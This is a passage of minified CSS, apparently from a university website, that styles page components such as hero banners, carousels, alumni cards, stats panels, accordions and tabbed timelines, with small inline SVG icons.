(min-width:64rem){.hero.jumbo+*,.hero.standard+*{margin-top:4.5rem}}.hero.jumbo+.card-carousel,.hero.jumbo+.heading.bg-grey,.hero.jumbo+.highlight-bar,.hero.jumbo+.in-page-menu,.hero.jumbo+.quote-panel,.hero.jumbo+.stats,.hero.standard+.card-carousel,.hero.standard+.heading.bg-grey,.hero.standard+.highlight-bar,.hero.standard+.in-page-menu,.hero.standard+.quote-panel,.hero.standard+.stats{margin-top:0}.icons{background-color:unset;margin-bottom:3rem;margin-top:3rem}.icons+*{margin-top:4rem}@media screen and (max-width:30rem){.icons .cell,.icons .grid-container{margin:0!important;padding:0!important;width:100%!important}}.icons .grid-container{padding:0}.icons ul{flex-direction:column;margin:0}@media screen and (min-width:64rem){.icons ul{flex-flow:row nowrap}}.icons ul li{flex:1 1 100%;margin-top:0}@media screen and (min-width:64rem){.icons ul li{flex:1 1 auto;margin-bottom:0}}.icons ul li:first-child a{border-top:0}.icons ul li a{align-items:center;border-bottom:0;border-top:1px dashed #ccc;border-top:1px dashed var(--light);color:#4b4b4b;color:var(--darkest);display:flex;flex-direction:row;font-family:LexiaRegular,georgia,serif;font-size:1.125rem;font-weight:400;height:100%;line-height:1.2;margin-bottom:0;padding:1.25rem 0;text-align:left;text-decoration:none;width:100%}@media screen and (min-width:64rem){.icons ul li a{border:0;flex-direction:column;font-size:1.5rem;justify-content:center;padding:1.5rem 1rem;text-align:center}}.icons .large-up-1 p{max-width:60%}.icons svg{fill:#4b4b4b;fill:var(--icon);height:40px;margin-bottom:0;margin-left:1rem;margin-right:1rem;width:50px}@media screen and (min-width:64rem){.icons svg{height:80px;margin-bottom:1rem;margin-left:0;margin-right:0;width:80px}}@media print{.icons svg{fill:#636363!important}}.icons .cell a:hover{background-color:#636363;background-color:var(--dark);color:#fff;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.icons .cell a:hover svg{fill:#fff}.icons.bg-none svg{fill:#4b4b4b;fill:var(--icon)}.icons.bg-none p{color:#4b4b4b;color:var(--darkest)}.icons.bg-none .cell a:hover{background-color:#636363;background-color:var(--dark)}.icons.bg-none .cell a:hover svg{fill:#fff}.icons.bg-none .cell a:hover p{color:#fff;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.call-to-action{display:flex}.call-to-action .btn-call{align-items:center;flex:1 1 auto;justify-content:center;margin:.5rem 0}.call-to-action.light-blue .button{background-color:#4b7d94}.call-to-action.dark-blue .button,.call-to-action.light-blue .button:hover{background-color:#324147}.call-to-action.dark-blue .button:hover{background-color:#5b676c}.call-to-action.secondary-red .button{background-color:#b9504a}.call-to-action.secondary-red .button:hover{background-color:#823834}.call-to-action.dark-green .button{background-color:#557869}.call-to-action.dark-green .button:hover{background-color:#3c544a}.call-to-action.light-green .button{background-color:#68795c}.call-to-action.light-green .button:hover{background-color:#495540}.call-to-action.lilac .button{background-color:#64606c}.call-to-action.lilac .button:hover{background-color:#46434c}.call-to-action.mid-teal .button{background-color:#008375}.call-to-action.mid-teal .button:hover{background-color:#005c52}.call-to-action.mid-blue .button{background-color:#006382}.call-to-action.mid-blue .button:hover{background-color:#003241}.call-to-action.mid-magenta .button{background-color:#8a3e65}.call-to-action.mid-magenta .button:hover{background-color:#612b47}.call-to-action.grey .button,.call-to-action.none .button{background-color:#b5121b;background-color:var(--default)}.callout{border:4px solid #a6a6a6;border:4px solid var(--medium);border-radius:5px;margin:0;padding:1.5rem;position:relative}.callout>:last-child{margin-bottom:0}.callout-card{align-items:center;background-color:#fff;display:flex;flex-direction:column;margin-bottom:1.875rem;position:relative}@media screen and (min-width:37.5rem){.callout-card{flex-direction:row}}.callout-card:hover h2,.callout-card:hover h3{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.callout-card .callout-card-image{display:flex;flex:1 1 auto;height:100%;position:relative;width:100%}@media screen and (min-width:37.5rem){.callout-card .callout-card-image{flex:0 0 20%}}@media screen and (min-width:64rem){.callout-card .callout-card-image{flex:0 0 40%}}.callout-card .callout-card-image a{max-width:100%;overflow:hidden;position:relative;width:100%}.callout-card .callout-card-image img{display:flex}@media screen and (min-width:37.5rem){.callout-card .callout-card-image img{height:100%;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;-o-object-fit:cover;object-fit:cover;width:100%}}.callout-card .callout-card-details{padding:1rem;width:100%}@media screen and (min-width:64rem){.callout-card .callout-card-details{padding-bottom:0}}.callout-card .callout-card-details blockquote{background-image:none;border:0;margin-bottom:.5rem;margin-top:1em;padding:0}.callout-card .callout-card-details blockquote span{background-image:url(/media/lancaster-university/style-assets/images/aboutus/blockquote-left.png);background-position:0 0;background-repeat:no-repeat;background-size:1.875rem;padding-bottom:1.25rem;padding-left:2.5rem}.callout-card .callout-card-details small{color:#b5121b;font-size:.9rem;font-weight:700}aside .callout{border:0}aside .callout,aside .callout-card{background-color:#efefef;background-color:var(--lightest)}aside .callout-card{flex-direction:column;margin-top:1rem}aside .callout-card img{margin:0}.alumni-index{background-color:#efefef;padding:0}.alumni-index .alumni-index-content{display:none;padding:2rem .9375rem}.alumni-index .loading p{font-size:1.625rem}.alumni-card{background-color:#fff;margin-bottom:2rem;position:relative}.alumni-btn{border:0;height:100%;position:absolute;top:0;width:100%;z-index:2}.alumni-image{align-items:center;display:flex;justify-content:center;padding:0}.alumni-image img{width:100%}.alumni-details{background-color:#fff;display:flex;flex-direction:column;padding:1rem}.alumni-details .degree{border-bottom:1px solid #efefef;border-top:1px solid #efefef;color:#636363;font-size:.875rem;font-weight:700;margin:0;padding:5px 0}.alumni-details h2{font-size:1.625rem}.alumni-details h2:after{display:none}.alumni-details h2,.alumni-details h3{margin-bottom:.5rem;word-break:break-word}.alumni-details h2:hover,.alumni-details h3:hover{color:#b5121b}.alumni-details span.alumni-quote{font-size:90%}.alumni-profile{padding-top:0;position:relative}.alumni-profile .bg-grey{margin-bottom:1.5rem}@media screen and (min-width:64rem){.alumni-profile .bg-grey{margin-bottom:1.5rem}}.alumni-profile:hover h2,.alumni-profile:hover h3{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.inline-content .grid-margin-x{align-items:center;display:flex;flex-direction:row}.inline-content .image{align-self:flex-start;flex-basis:auto;order:1;position:relative}@media screen and (min-width:37.5rem){.inline-content .image{order:0}}.inline-content .text{flex-basis:auto;order:2}@media screen and (min-width:37.5rem){.inline-content .text{order:0}}.inline-content .text p:last-child{margin-bottom:0}.inline-content figure{margin-bottom:1.5rem}@media screen and (min-width:64rem){.inline-content figure{margin-bottom:0}}.inline-content a:hover .btn-video{opacity:.8}.inline-content .btn-video{margin-top:-1rem}@media screen and (min-width:37.5rem){.inline-content .btn-video{left:50%}}.inline-content.bg-none+.accordion-panel{padding-top:0}@media screen and (min-width:64rem){.inline-content.bg-none+.accordion-panel{padding-top:1.5rem}}.subject-areas-list{padding:2rem 0}.subject-areas-list .search-panel{padding-bottom:2rem}.subject-areas-list .course-search{background:none;padding:0}.subject-areas-list .course-search .search-panel [type=search]{margin-bottom:0}.subject-area h2,.subject-area h3{background:none;margin-bottom:0;margin-top:0;padding:0}.subject-area .module-accordion{border:1px solid #ccc;border-radius:5px}.subject-area .module-accordion .accordion-item h2:after,.subject-area .module-accordion .accordion-item h3:after{display:none}.subject-area .module-accordion .accordion-item.is-active{background-color:var(--dark)}.subject-area .module-accordion .accordion-item.is-active h2,.subject-area .module-accordion .accordion-item.is-active h3{color:#fff}.subject-area .module-accordion .accordion-item:first-of-type{border-radius:5px 5px 0 0}.subject-area .module-accordion .accordion-item:last-of-type{border-radius:0 0 5px 5px}.subject-area .module-accordion .accordion-item:only-of-type{border-radius:5px}.subject-area .module-accordion .accordion-content{border:0}.subject-area .module-accordion .accordion-content a{color:#000;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.subject-area .module-accordion .accordion-content a:hover{color:#b5121b;text-decoration-thickness:2px}.subject-area .courses-list h2,.subject-area .courses-list h3{font-size:1.5rem;margin-bottom:1rem}@media screen and (min-width:64rem){.subject-area .courses-list h2,.subject-area .courses-list h3{font-size:1.625rem}}.subject-area .courses-list h2:after,.subject-area .courses-list h3:after{display:none}.subject-area .courses-list li span{font-weight:400}#course-search{padding-top:0}#course-search .result-list{margin:0 auto;max-width:75rem;padding:1rem}#course-search .result-list a{color:#000}#course-search .result-list a:focus,#course-search .result-list a:hover{color:#b5121b}#course-search .search-panel{margin:1rem 0}.page-content .article-image{float:none;margin-left:0;width:100%}@media screen and (min-width:64rem){.page-content .article-image{height:auto;margin:1rem 0;max-width:100%}}.stats{background-color:#efefef;color:#4b4b4b;color:var(--dark);padding:3rem 0}@media screen and (min-width:64rem){.stats{padding:4.5rem 0}}.stats+.card-carousel,.stats+.quote-panel.bg-grey,.stats+.stats{margin-top:0;padding-top:0}.stats .card-carousel{padding:0}.stats .stat-card{background-color:#fff;border-left:8px solid #a6a6a6;border-left:8px solid var(--medium);display:flex!important;flex-direction:column;justify-content:center;padding:1.5rem}.stats .stat-card svg{fill:#636363;fill:var(--dark);height:3.5rem;max-width:5rem;vertical-align:bottom;width:5rem}.stats h2:after{display:none}.stats p{color:#4b4b4b;color:var(--dark-text);margin:0;width:100%}.stats hr{border-bottom:3px solid #ccc;margin-top:1rem;text-align:left;width:80px}.stats .text-icon{color:#636363;color:var(--dark);display:block;font-family:LexiaBlack,georgia,serif;font-size:clamp(2rem,2.5vw,3.5rem);font-weight:700;height:auto;line-height:1;width:auto}.stats .ranking{align-items:center;display:flex;height:4rem;justify-content:center;position:relative;text-align:center;width:5rem}.stats .ranking svg{height:4rem;left:0;position:absolute;top:0;width:5rem}.stats .ranking .rank{color:#555656;color:var(--dark);font-size:1.5rem;font-weight:700;margin-bottom:.2rem}@media screen and (min-width:64rem){.stats .ranking .rank{font-size:1.9rem;margin-bottom:.7rem}.stats .ranking .rank.large{font-size:1.2rem;margin-bottom:.4rem}}.stats .subject{display:block;font-size:1.375rem;margin-bottom:.5rem}.stats .article-carousel-wrapper{margin-bottom:0}.stats .article-carousel{height:220px}.stats .article-carousel.slick-initialized{height:auto}.stats .article-carousel-loading{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.stats .slick-initialized~.article-carousel-loading{display:none}.stats .slick-track{display:flex}.stats .slick-slide{height:auto;min-height:100%}.stats .slick-slide>div{display:flex;height:100%;margin:0 .5rem}.card-carousel{background-color:#efefef;padding:3rem 0}@media screen and (min-width:64rem){.card-carousel{padding:4.5rem 0}}.card-carousel.bg-none{background-color:#efefef}.card-carousel a:hover h3{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.card-carousel button{background:none;margin:0}@media screen and (min-width:37.5rem){.card-carousel.has-white-bg.is-centred .slick-list{border-left:1px solid #ccc;border-right:1px solid #ccc}}.card-wrapper{background:#efefef;color:#4b4b4b;position:relative}.card-wrapper img{width:100%}.card-wrapper a:hover img{filter:brightness(110%) saturate(105%)}.card-wrapper a:hover p.name{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.card-carousel.has-white-bg{background:#fff;padding:0}.card-carousel.has-white-bg .card-wrapper{border:1px solid #ccc}.card-type{background-color:#636363;background-color:var(--dark);color:#fff;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.25rem;margin:0;padding:.5rem 1rem;position:absolute;top:0;z-index:1}.card-image{padding:0;position:relative}.card-image img:hover{opacity:.8}.card-content{background-color:#fff;border-top:4px solid #ccc;border-top:4px solid var(--medium);padding:1rem}.card-content p{color:#000;font-weight:400;margin-top:.5rem}.card-content p.name{color:#4b4b4b;display:inline-block;font-size:1.25rem;font-weight:700;margin-bottom:0;text-decoration:none}.card-content p.degree{color:#636363;font-size:.875rem;font-weight:700}.card-content .title{color:#4b4b4b;display:inline;font-weight:700}.carousel-arrow-wrapper{align-items:center;display:flex;padding:0 .5rem}.carousel-arrow-wrapper.left{justify-content:flex-end}.carousel-arrow-wrapper.left svg{float:right}.carousel-arrow-wrapper.right{justify-content:flex-start}.carousel-arrow-wrapper.right svg{float:left}.carousel-arrow svg{fill:#4b4b4b;fill:var(--dark);cursor:pointer;max-width:2rem;opacity:.85;transition:opacity .2s ease}@media screen and (min-width:64rem){.carousel-arrow svg{max-width:4rem}}.carousel-arrow.unavailable svg{fill:#aaa;cursor:default}.carousel-arrow:not(.unavailable) svg:active,.carousel-arrow:not(.unavailable) svg:hover{opacity:1}.article-carousel-wrapper{display:flex;justify-content:center;margin:0 auto 1rem;max-width:1600px}.article-carousel-wrapper.show-for-small-only{margin-top:1rem}.article-carousel-wrapper .slick-dotted.slick-slider{margin-bottom:0}@media screen and (min-width:37.5rem){.article-carousel-wrapper .slick-dotted.slick-slider{max-width:75rem}}.article-carousel{height:400px;opacity:0;overflow:hidden;transition:opacity 1s;visibility:hidden}.article-carousel .carousel-arrow,.article-carousel .slick-slide{display:none}.article-carousel.slick-initialized{height:auto;opacity:1;overflow:visible;visibility:visible}.article-carousel.slick-initialized .carousel-arrow,.article-carousel.slick-initialized .slick-slide{display:block;visibility:visible!important}.article-carousel .article-card .card-wrapper{background:none;color:#333;margin:0 .5rem;position:relative}.article-carousel .article-card .card-wrapper a{border:0;display:block;padding-bottom:0;text-decoration:none}.article-carousel .article-card:first-child:last-child{max-width:100%;width:100%}.article-carousel .article-card:first-child:nth-last-child(2),.article-carousel .article-card:first-child:nth-last-child(2)~.article-card{max-width:50%;width:50%}.article-carousel .nav-dots{box-sizing:border-box;display:block;list-style:none;margin:1rem 0 0;padding:0;text-align:center;width:100%}.article-carousel .nav-dots li{cursor:pointer;display:inline-block;height:25px;margin:0 5px;padding:0;position:relative;width:25px}.article-carousel .nav-dots li.slick-active button:before{color:#000}.article-carousel .nav-dots button{border:0;cursor:pointer;display:block;font-size:0;height:25px;line-height:0;padding:5px;width:25px}.article-carousel .nav-dots button:before{color:#868686;content:"\25CF";font-size:1.25rem;height:20px;left:0;position:absolute;text-align:center;width:20px}.article-carousel .nav-dots button:focus:before,.article-carousel .nav-dots button:hover:before{opacity:1}.icon-with-text{background-color:#fff}.icon-with-text .panel-container{align-items:center;display:flex;flex-direction:column}.icon-with-text .panel-container .headline-panel{flex-basis:auto;order:1}@media screen and (min-width:37.5rem){.icon-with-text .panel-container{flex-direction:row}}.icon-with-text .panel-container a,.icon-with-text .panel-container h1,.icon-with-text .panel-container h2,.icon-with-text .panel-container h3,.icon-with-text .panel-container li{color:#4b4b4b;color:var(--dark-text)}.icon-with-text .panel-container .button{background-color:#b5121b;background-color:var(--button);border-radius:5px;color:#fff;font-weight:700;padding:.85rem 1rem}.icon-with-text .panel-container .button:hover{background-color:#7f0d13;background-color:var(--button-hover)}.icon-with-text .panel-container svg{fill:#636363;fill:var(--icon);margin-bottom:2rem;max-height:6rem;min-height:inherit;padding:0;width:100%}@media screen and (min-width:37.5rem){.icon-with-text .panel-container svg{margin:0;max-height:100%}}.icon-with-text .icon{flex-basis:auto;order:0}.icon-with-text .text{flex-basis:auto;order:1}@media screen and (min-width:37.5rem){.icon-with-text .medium-order-1.icon,.icon-with-text .medium-order-1.text{order:1}.icon-with-text .medium-order-2.icon,.icon-with-text .medium-order-2.text{order:2}}.icon-with-text.bg-none{background-color:#fff}.icon-with-text.bg-none a,.icon-with-text.bg-none h1,.icon-with-text.bg-none h2,.icon-with-text.bg-none h3{color:#4b4b4b;color:var(--dark-text)}.icon-with-text.bg-none .button{background-color:#b5121b;background-color:var(--button);border-radius:5px;color:#fff;font-weight:700;padding:.85rem 1rem}.icon-with-text.bg-none .button:hover{background-color:#7f0d13;background-color:var(--button-hover)}.icon-with-text.bg-none svg{fill:var(--icon)}section.heading h1,section.heading h2,section.heading h3{margin-bottom:0}section.heading h2:after,section.heading h3:after{margin:1rem 0 0}section.heading p{margin-top:1rem;width:100%}section.heading p:last-child{margin-bottom:0;padding-bottom:0}@media screen and (min-width:37.5rem){section.heading p{width:80%}}section.heading.text-center p{margin-left:auto;margin-right:auto;text-align:center}section.heading.text-center h2:after{margin-inline:auto}section.heading hr,section.heading img{display:none;visibility:hidden}section.heading+*{margin-top:1.5rem}section.heading.text-center+:has(h2):not(:last-child){margin-bottom:3rem}@media screen and (min-width:64rem){section.heading.text-center+:has(h2):not(:last-child){margin-bottom:6rem}}section.heading+.card-carousel{margin-top:0;padding-top:0}section.heading:has(+.card-carousel:not(.has-white-bg)),section.heading:has(+.stats){background-color:#efefef;padding-bottom:1.5rem;padding-top:3rem}@media screen and (min-width:64rem){section.heading:has(+.card-carousel:not(.has-white-bg)),section.heading:has(+.stats){padding-top:4.5rem}}section.heading:has(+.stats)+.stats{margin-top:0;padding-top:1.5rem}@media screen and (max-width:30rem){.text-expand .medium-order-1{order:1}}.text-expand .small-order-1{order:-1}@media screen and (min-width:37.5rem){.text-expand .small-order-1{order:1}}.text-expand .expand-text{display:none}.text-expand .expanded{display:block}.text-expand figure{display:flex;flex-direction:column;margin-bottom:2rem}@media screen and (min-width:64rem){.text-expand figure{margin-bottom:0}}.text-expand figure img{-o-object-fit:cover;object-fit:cover}.text-expand.bg-none+.accordion-panel{padding-top:0}@media screen and (min-width:64rem){.text-expand.bg-none+.accordion-panel{padding-top:1.5rem}}.image-wrapper{margin-bottom:1rem;margin-top:2rem}.image-wrapper:first-of-type{margin-top:1rem}.image-wrapper img{display:block;margin:0 auto}.logo-pre-footer .highlight-bar{border-top:5px solid #ccc;border-top:5px solid var(--light)}.logo-pre-footer .highlight-bar .text{font-family:LexiaRegular,georgia,serif}.logo-pre-footer .highlight-bar img{height:35px;width:auto}.highlight-bar{padding:1.5rem 0;position:relative}.highlight-bar.bg-grey{background-color:#efefef}.highlight-bar .grid-container-flex-row{align-items:center;display:flex;flex-flow:row wrap;margin:0 auto;max-width:75rem;padding-left:.9375rem;padding-right:.9375rem}@media screen and (min-width:64rem){.highlight-bar .grid-container-flex-row{flex-wrap:nowrap}}.highlight-bar .cell{display:flex;justify-content:center}.highlight-bar .text{flex:1 1 100%;font-family:LexiaRegular,georgia,serif;font-size:1rem;font-weight:400;margin-bottom:1rem}@media screen and (min-width:64rem){.highlight-bar .text{flex:0 1 30%;font-size:1.125rem;margin-bottom:0}}.highlight-bar .text p{margin-bottom:0}.highlight-bar .image{display:flex;flex:0 0 100px;flex-direction:column;margin:0 1rem 1rem}@media screen and (min-width:64rem){.highlight-bar .image{flex:0 0 150px;margin:0 1rem}}.highlight-bar .image a{border:0}.highlight-bar img,.highlight-bar img[src$=".svg"]{width:auto}.highlight-bar.bg-none{background-color:#fff;padding:1rem 0}.video-old:not(.bg-none){background-color:#efefef;margin:0;padding:2rem 0}@media screen and (min-width:64rem){.video-old:not(.bg-none){padding:3.5rem 0}}.video-old.bg-none .content{background-color:#efefef}.video-old .large-auto,.video-old .text{align-items:center;display:flex}.video-old .content{background-color:#fff;display:flex;flex:1;flex-direction:column;justify-content:space-between;padding:1.5rem}@media screen and (min-width:64rem){.video-old .content{margin-left:-2rem;width:100%}}.video-old .content p{margin-bottom:1rem;width:90%}.video-old .content h3{margin-top:1rem}.video-old .content .button{align-self:flex-start}.video-old .single-accordion{margin:2rem auto;width:95%}@media screen and (min-width:64rem){.video-old .single-accordion{margin:2rem 2.5rem 0 .9375rem;width:100%}}.video-old a{align-self:flex-end;border:none}@media screen and (min-width:64rem){.video-old .preview{display:flex;flex-direction:column;justify-content:center;padding:0}}.video-old .higher{position:relative;z-index:3}@media screen and (min-width:64rem){.video-old .higher{padding-left:0}}.video-old .lower{position:relative;z-index:1}.video-old .flex-video,.video-old .responsive-embed{margin-bottom:0}.video-old iframe{border:0}.tabbed .tabs{border:0;display:flex;flex-flow:row nowrap;justify-content:flex-start;margin:0}.tabbed .tabs .tabs-title{border:solid;border-bottom-width:0;border-color:#fff #fff #ccc;flex-grow:1;text-align:center;top:-3px}.tabbed .tabs .tabs-title.is-active{background-color:#fff;border-bottom:none}.tabbed .tabs .tabs-title.is-active a{background-color:#4b4b4b;background-color:var(--dark);color:#fff}.tabbed .tabs .tabs-title>a{background-color:#efefef;background-color:var(--lightest);border-bottom:0;color:#4b4b4b;color:var(--dark-text);display:block;font-family:LexiaRegular,georgia,serif;font-size:1.25rem;font-weight:400;height:100%;line-height:1;padding:1rem;text-decoration:none;transition:none}@media screen and (min-width:64rem){.tabbed .tabs .tabs-title>a{font-size:1.5rem}}.tabbed .tabs .tabs-title>a:hover{background-color:var(--light);color:#000}.tabbed .tabs:after,.tabbed .tabs:before{clear:both;content:" ";display:table;flex-basis:0;order:1}.tabbed .tabs-content{background:#fff;border-left:0;border-right:0;border-top:solid;border-top-color:#ccc;margin-top:-3px;padding-bottom:1.5rem}.tabbed .tabs-content .tabs-panel{display:none;padding:2rem 0}.tabbed .tabs-content .tabs-panel ul:not(.accordion,.module-accordion,.ep-entry-year-nav ul){list-style-type:square;padding-left:1rem}.tabbed .tabs-content .tabs-panel.is-active{display:block}.tabbed .tabs-content aside{padding-bottom:1rem;padding-top:2rem}.tabbed .tabs-content .call-to-action,.tabbed .tabs-content .intro{margin-bottom:1rem}.tabbed h3,.tabbed h4,.tabbed h5,.tabbed h6{font-family:EffraRegular,arial,helvetica,sans-serif;letter-spacing:-.03em;margin-top:1.2rem}.tabbed h4{margin-top:1rem}.tabbed h3{margin-top:0}.tabbed .callout h2{font-size:1.625rem}.tabbed .callout h3{font-size:1.375rem}.tabbed .callout h4{font-size:1.25rem}.tabbed .button.media:before{content:url(/media/wdp/style-assets/images/svg/file-download-white.svg);height:25px;margin-right:.25rem;width:25px}.tabbed .error:after{background-color:red;content:"";height:30px;-webkit-mask:url(/media/wdp/style-assets/images/svg/warning-circle.svg) no-repeat 50% 50%;mask:url(/media/wdp/style-assets/images/svg/warning-circle.svg) no-repeat 50% 50%;-webkit-mask-size:cover;mask-size:cover;position:absolute;right:.5rem;top:.5rem;width:30px;z-index:3}.tabbed .error.is-active:after{background-color:#fff}.foundation-tab-panel .tabs{background:none}.foundation-tab-panel aside{padding:0}.foundation-tab-panel .tabs-content-wrapper{border-bottom:none;border-color:var(--dark);padding-bottom:0}.foundation-tab-panel .accordion{border:1px solid #ccc}.foundation-tab-panel .accordion-content{border:0}@media screen and (min-width:64rem){.foundation-tab-panel .tabs-content-wrapper{border-top:3px solid var(--dark);margin:-3px .9375rem 0;padding-bottom:1.5rem}.foundation-tab-panel .tabs-content-wrapper aside{padding-bottom:1rem;padding-top:2rem}.foundation-tab-panel .tabs-content{border:none;margin-top:.625rem}.foundation-tab-panel .tabs-content .tabs-panel{padding:1rem 0}}.foundation-tab-panel .module-accordion ul.accordion{list-style:none}.accordion-panel+.accordion-panel{padding-top:0}.accordion{background:#fff;border:1px solid #ccc;border-radius:5px;list-style-type:none;margin-bottom:0;margin-left:0;padding:0}.accordion img{display:block;margin-bottom:1rem}.accordion .accordion-content{border:0}.accordion tr:nth-child(odd){background-color:#efefef}.accordion tr:nth-child(2n){background-color:#fff}.accordion h2,.accordion h3{margin-bottom:1rem}.accordion h2:after,.accordion h3:after{display:none}@media screen and (min-width:64rem){.accordion p{width:75%}.accordion .bullet li{width:calc(75% - 2.25rem)}}.accordion[disabled] .accordion-title{cursor:not-allowed}.is-active>.accordion-title:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 49 10' preserveAspectRatio='xMinYMid meet' xml:space='preserve'%3E%3Cpath d='M0 10V0h49v10H0z' style='fill:%23fff'/%3E%3C/svg%3E");content:"";height:10px;margin-top:10px}.accordion-item{border-bottom:1px solid #ccc;margin-top:0}.accordion-item:last-child{border-bottom:0}.accordion-item:first-child a[aria-expanded=true]{border-radius:5px 5px 0 0}.accordion-item a[aria-expanded=true]{background-color:#4b4b4b;background-color:var(--dark-background);border-bottom:none;border-radius:0;color:#fff}.accordion-item a[aria-expanded=true] h3{color:#fff}.accordion-title{align-items:center;border:0;border-radius:5px;color:#4b4b4b;color:var(--dark-text);display:flex;font-size:1.125rem;padding:1rem;position:relative;text-decoration:none}@media screen and (min-width:37.5rem){.accordion-title{font-size:1.25rem}}.accordion-title:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 49 49'%3E%3Cpath style='fill:%234b4b4b' d='M49 19.5H29.5V0h-10v19.5H0v10h19.5V49h10V29.5H49v-10z'/%3E%3C/svg%3E");background-repeat:no-repeat;content:"";flex-shrink:0;height:1rem;margin-right:1rem;width:1rem}.accordion-title:hover{background-color:var(--light-background);color:#000}.accordion-content{background-color:#fff;border:1px solid #ccc;border-bottom:0;display:none;overflow:hidden;padding:1.5rem 1rem}@media screen and (min-width:64rem){.accordion-content p{max-width:80%}}.accordion-content ul{margin-bottom:1rem}.accordion-content ul:not(.list-alphabetical){list-style-type:square}.accordion-content ol:last-child,.accordion-content p:last-child,.accordion-content table:last-child,.accordion-content ul:last-child{margin-bottom:0}:last-child>.accordion-content:last-child{border-radius:0 0 5px 5px}.full-width-accordion{border:0}.full-width-accordion .filter-row{margin:0 auto;padding:1.5rem 0}.full-width-accordion .accordion-item{border-bottom:0}.full-width-accordion .accordion-item:first-child>:first-child{border-radius:0}.full-width-accordion .accordion-item a[aria-expanded=true]{padding:1rem}@media screen and (min-width:64rem){.full-width-accordion .accordion-item a[aria-expanded=true]{padding:1.5rem 0}}.full-width-accordion .accordion-title{background:#efefef;padding:1rem}.full-width-accordion .accordion-title[aria-expanded=false]:hover{background-color:var(--light)}@media screen and (min-width:64rem){.full-width-accordion .accordion-title{padding:1.5rem 0}}.full-width-accordion .accordion-title:before{display:none}.full-width-accordion .heading{align-items:center;display:flex;flex-direction:row;font-size:1.25rem;margin:0 auto;max-width:75rem;padding-left:.9375rem;padding-right:.9375rem;position:relative;width:75rem}@media screen and (min-width:64rem){.full-width-accordion .heading{font-size:1.625rem}}.full-width-accordion .heading:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 49 49'%3E%3Cpath style='fill:%234b4b4b' d='M49 19.5H29.5V0h-10v19.5H0v10h19.5V49h10V29.5H49v-10z'/%3E%3C/svg%3E");background-repeat:no-repeat;content:"";flex-shrink:0;height:1rem;margin-right:1rem;width:1rem}.full-width-accordion .is-active .heading{color:#fff}.full-width-accordion .is-active .heading:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 49 10' preserveAspectRatio='xMinYMid meet' xml:space='preserve'%3E%3Cpath d='M0 10V0h49v10H0z' style='fill:%23fff'/%3E%3C/svg%3E");content:"";height:10px;margin-top:10px}.full-width-accordion ul[role=tablist]{margin-bottom:0}.full-width-accordion .full-width-accordion-content{border-bottom:1px solid #ccc;padding:0 0 2rem}.full-width-accordion+.full-width-accordion{margin-top:0}.full-width-accordion+.full-width-accordion .accordion-item{border-top:1px solid #ccc}.is-active+.full-width-accordion .accordion-item{border-top:0}.tabbed.timeline .tabs .tabs-title{flex-grow:1;margin-left:0;margin-right:10px;text-align:center;top:0}.tabbed.timeline .tabs .tabs-title:last-child{margin-right:0;position:relative}.tabbed.timeline .tabs .tabs-title.is-active{border:none}.tabbed.timeline .tabs .tabs-title.is-active a{background:#636363;background:var(--dark);color:#fff}.tabbed.timeline .tabs .tabs-title.is-active a:after{border-left:28px solid #636363;border-left:28px solid var(--dark)}.tabbed.timeline .tabs .tabs-title.is-active a.bg-grey{background-color:#636363;color:#fff}.tabbed.timeline .tabs .tabs-title.is-active a.bg-grey:after{border-left:28px solid #636363}.tabbed.timeline .tabs .tabs-title.is-active a.bg-none{background-color:#636363;color:#fff}.tabbed.timeline .tabs .tabs-title.is-active a.bg-none:after{border-left:28px solid #636363}.tabbed.timeline .tabs .tabs-title:not(.is-active){border:1px solid #fff;border-bottom:0 solid #ccc;margin-left:0;top:0}.tabbed.timeline .tabs .tabs-title:not(.is-active):last-child{border-right:1px solid #efefef}.tabbed.timeline .tabs .tabs-title>a{background:#efefef;display:inline-block;height:100%;margin-right:8px;min-height:56px;padding-left:2rem;position:relative;text-decoration:none;width:100%}.tabbed.timeline .tabs .tabs-title>a:before{border-left:28px solid #fff;left:0}.tabbed.timeline .tabs .tabs-title>a:after,.tabbed.timeline .tabs .tabs-title>a:before{border-bottom:28px inset transparent;border-top:28px inset transparent;content:"";height:0;margin-top:-28px;position:absolute;top:50%;width:0}.tabbed.timeline .tabs .tabs-title>a:after{border-left:28px solid #efefef;right:-28px;z-index:2}.tabbed.timeline .tabs .tabs-title>a:focus{z-index:1}.tabbed.timeline .tabs .tabs-title:first-child>a:before,.tabbed.timeline .tabs .tabs-title:last-child>a:after{border:none}.tabbed.timeline .tabs-content{border:3px solid #efefef;border-top:0;padding-left:1rem;padding-right:1rem;padding-top:1rem}.tabbed.timeline .accordion{border:0}.tabbed.timeline .accordion .accordion-title{justify-content:center;padding-bottom:1rem;padding-left:1rem;padding-top:2rem}.tabbed.timeline .accordion 